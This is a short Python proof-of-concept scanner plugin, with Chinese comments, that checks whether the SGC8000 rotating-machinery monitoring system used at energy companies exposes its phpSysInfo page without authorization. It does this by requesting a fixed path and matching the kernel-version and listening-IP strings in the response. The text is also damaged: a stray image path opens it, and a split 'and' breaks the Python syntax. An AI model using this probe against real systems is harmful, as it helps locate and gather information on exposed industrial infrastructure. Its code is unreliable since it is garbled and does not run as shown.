 #!/usr/bin/env python
# -*- coding: utf-8 -*-
"""
POC Name  :  sgc8000 大型旋转机监控系统 系统信息未授权访问
Author    :  a
mail      :  a@lcx.cc
refer     :  打雷 http://www.wooyun.org/bugs/wooyun-2015-0135197/
波及各大能源公司，包括中石油，中石化，中海油，中煤等等等等全国各个化工能源公司
"""
import urlparse
def assign(service, arg):
    if service == 'sgc8000':
        arr = urlparse.urlparse(arg)
        return True, '%s://%s/' % (arr.scheme, arr.netloc)
def audit(arg):
    p ="sysinfo/index.php?disp=dynamic"
    url = arg + p
    code2, head, res, errcode, _ = curl.curl2(url )
    #print res ,code2
    if (code2 ==200) and ('phpSysInfo' in res) and ('Kernel Version' in res) a
nd ('Listening IP' in res):
        security_warning(url)
if __name__ == '__main__':
    from dummy import *
    audit(assign('sgc8000','http://www.example.com/')[1])
七安全